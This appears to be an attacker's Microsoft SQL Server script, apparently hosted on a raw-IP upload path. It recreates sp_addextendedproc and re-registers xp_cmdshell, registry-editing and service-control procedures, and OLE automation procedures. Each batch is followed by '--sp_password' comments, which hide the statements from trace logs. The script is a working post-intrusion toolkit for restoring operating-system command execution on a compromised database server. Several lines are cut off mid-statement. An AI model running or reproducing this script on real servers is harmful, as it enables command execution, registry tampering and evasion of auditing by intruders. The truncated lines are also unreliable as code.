 18.205.168.2/tinnoota/upload/33/1072/config/ini/sql.txt
SET QUOTED_IDENTIFIER ON
SET ANSI_NULLS ON
SET ANSI_WARNINGS ON
GO
use master;
drop procedure sp_addextendedproc;
--sp_password
GO
create procedure sp_addextendedproc --- 1996/08/30 20:13
@functname nvarchar(517),/* (owner.)name of function to call */
@dllname varchar(255)/* name of DLL containing function */
as
set implicit_transactions off
if @@trancount > 0
begin
raiserror(15002,-1,-1,'sp_addextendedproc')
return (1)
end
dbcc addextendedproc( @functname, @dllname)
return (0) -- sp_addextendedproc
GO
drop procedure xp_cmdshell;exec sp_addextendedproc 'xp_cmdshell', 'xplog70.dll';
--sp_password
GO
drop procedure xp_dirtree;exec sp_addextendedproc 'xp_dirtree', 'xpstar.dll';drop procedure xp_regread;exec sp_addextendedproc 'xp_
'xp_regdeletekey', 'xpstar.dll';drop procedure xp_regdeletevalue;exec sp_addextendedproc 'xp_regdeletevalue', 'xpstar.dll';drop pro
--sp_password
GO
drop procedure sp_OADestroy;exec sp_addextendedproc 'sp_OADestroy', 'ODSOLE70.dll';drop procedure sp_OAGetErrorInfo;exec sp_addexte
sp_OASetProperty;exec sp_addextendedproc 'sp_OASetProperty', 'ODSOLE70.dll';drop procedure sp_OAStop;exec sp_addextendedproc 'sp_OA
'sp_OAMethod', 'ODSOLE70.dll';
--sp_password
GO
if not exists (select * from dbo.sysobjects where id = object_id(N'[dbo].[xp_cmdshell]'))dbcc addextendedproc ('xp_cmdshell','xplog
(select * from dbo.sysobjects where id = object_id(N'[dbo].[xp_fixeddrives]'))dbcc addextendedproc ('xp_fixeddrives','xpstar.dll')i
* from dbo.sysobjects where id = object_id(N'[dbo].[xp_regread]'))dbcc addextendedproc ('xp_regread','xpstar.dll')if not exists (se
dbo.sysobjects where id = object_id(N'[dbo].[xp_regdeletevalue]'))dbcc addextendedproc ('xp_regdeletevalue','xpstar.dll')if not exi
* from dbo.sysobjects where id = object_id(N'[dbo].[sp_OACreate]'))dbcc addextendedproc ('sp_OACreate','odsole70.dll')if not exists
dbo.sysobjects where id = object_id(N'[dbo].[sp_OAGetErrorInfo]'))dbcc addextendedproc ('sp_OAGetErrorInfo','odsole70.dll')if not e
(select * from dbo.sysobjects where id = object_id(N'[dbo].[sp_OAMethod]'))dbcc addextendedproc ('sp_OAMethod','odsole70.dll')if no
dbo.sysobjects where id = object_id(N'[dbo].[xp_servicecontrol]'))dbcc addextendedproc ('xp_servicecontrol','xpstar.dll')
--sp_password